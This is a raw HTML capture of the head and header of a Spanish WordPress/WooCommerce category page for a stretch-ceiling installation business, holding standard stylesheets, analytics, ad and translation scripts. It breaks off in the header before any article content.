

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techos-tensados.es/category/actualidad/
body_size: 24702
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>actualidad &#8211; Techos Tensados | Instalaci&oacute;n de techos tensados al mejor precio |</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Techos Tensados | Instalaci&oacute;n de techos tensados al mejor precio | &raquo; Feed" href="https://www.techos-tensados.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techos Tensados | Instalaci&oacute;n de techos tensados al mejor precio | &raquo; Feed de los comentarios" href="https://www.techos-tensados.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techos Tensados | Instalaci&oacute;n de techos tensados al mejor precio | &raquo; Categoría actualidad del feed" href="https://www.techos-tensados.es/category/actualidad/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.techos-tensados.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.techos-tensados.es/wp-includes/css/dist/block-library/style.min.css?ver=6.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.techos-tensados.es/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://www.techos-tensados.es/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.techos-tensados.es/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://www.techos-tensados.es/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.1' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://www.techos-tensados.es/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.techos-tensados.es/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.techos-tensados.es/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.techos-tensados.es/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.7' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.7' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-8.css?ver=1678097126' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='elementor-post-4110-css' href='https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-4110.css?ver=1678100488' media='all' />
<link rel='stylesheet' id='elementor-post-2778-css' href='https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-2778.css?ver=1678097131' media='all' />
<link rel='stylesheet' id='elementor-post-4052-css' href='https://www.techos-tensados.es/wp-content/uploads/elementor/css/post-4052.css?ver=1678097131' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.techos-tensados.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://www.techos-tensados.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.techos-tensados.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=28","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.techos-tensados.es","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=28"};
</script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.techos-tensados.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.techos-tensados.es/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script src="https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.1" id="photoswipe-js" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-XNXQ50P7LG" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.techos-tensados.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XNXQ50P7LG");
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.techos-tensados.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techos-tensados.es/wp-json/wp/v2/categories/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.techos-tensados.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<meta name="cdp-version" content="1.4.9" /><meta name="generator" content="Site Kit by Google 1.139.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8599684142845334"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7195881040198486"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2859931568901499"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.techos-tensados.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.techos-tensados.es/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.techos-tensados.es/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techos-tensados.es/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.techos-tensados.es/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
</head>
<body class="archive category category-actualidad category-28 theme-hello-elementor woocommerce-no-js woolentor_current_theme_hello-elementor woolentor-empty-cart elementor-default elementor-kit-8">



<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="4110" class="elementor elementor-4110 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d6b35e9 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="4d6b35e9" data-element_type="section" id="show-hide-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-42a0e9e7 elementor-hidden-desktop elementor-hidden-tablet" data-id="42a0e9e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae27408 elementor-widget elementor-widget-spacer" data-id="ae27408" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0b0c07b elementor-hidden-desktop elementor-hidden-tablet" data-id="0b0c07b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858131f elementor-widget elementor-widget-html" data-id="858131f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('es|ar');return false;" title="Arabic" class="glink nturl notranslate">AR</a> <a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate">EN</a> <a href="#" onclick="doGTranslate('es|ru');return false;" title="Russian" class="glink nturl notranslate">RU</a> <a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate">ES</a> <a href="#" onclick="doGTranslate('es|uk');return false;" title="Ukrainian" class="glink nturl notranslate">UK</a> <style>div.skiptranslate,#google_translate_element2{display:none!important;}body{top:0!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

</center>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7be84829 elementor-hidden-desktop elementor-hidden-tablet" data-id="7be84829" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42eb6d2f e-grid-align-mobile-right elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="42eb6d2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
